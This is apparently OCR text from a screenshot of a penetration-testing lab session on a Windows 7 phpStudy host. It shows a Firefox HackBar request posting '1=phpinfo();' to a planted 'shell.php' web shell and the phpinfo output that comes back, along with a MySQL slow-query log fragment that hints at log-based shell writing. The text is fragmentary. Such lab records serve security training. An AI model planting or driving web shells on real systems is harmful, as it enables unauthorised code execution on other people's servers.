 Burp Suite Community E...
phpinfo() - Mozilla Firefox
09:00 上午
EN
phpinfo() - Mozilla Firefox
phpinfo()
192.168.100.158/shell.php
8
C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argument # Time: 211013 20
# User@Host: root[root] @ localhost [127.0.0.1] # Query_time: 10.015200 Lock_time: 0.000000 Rows_sent: 1 Rows_examined: 0 use newyxcms; SET timestamp=1634128356; select '
PHP Version 5.4.45
php
System
Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1)
i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--
enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--
with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
(none)
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
HackBar
HackBar
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! Hack
选取页面中的元素（Ctrl+Shift+C）
Load URL
http://192.168.100.158/shell.php
中
Split URL
Execute
Post data
Referer
User Agent
Cookies
Add Header
Clear All
H
Upgrade-Insecure-Requests: 1
1=phpinfo();